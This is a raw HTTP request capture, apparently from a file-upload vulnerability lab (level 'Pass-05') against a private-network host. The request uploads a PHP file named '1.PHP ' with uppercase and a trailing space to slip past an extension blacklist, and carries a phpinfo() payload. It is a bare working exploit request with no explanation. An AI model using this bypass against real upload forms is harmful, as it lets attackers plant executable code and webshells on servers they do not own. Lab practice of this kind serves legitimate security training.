 POST /Pass-05/index.php HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.128/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------207002991030152
Content-Length: 332
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------207002991030152
Content-Disposition: form-data; name="upload_file"; filename="1.PHP "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------207002991030152
Content-Disposition: form-data; name="submit"
-----------------------------207002991030152--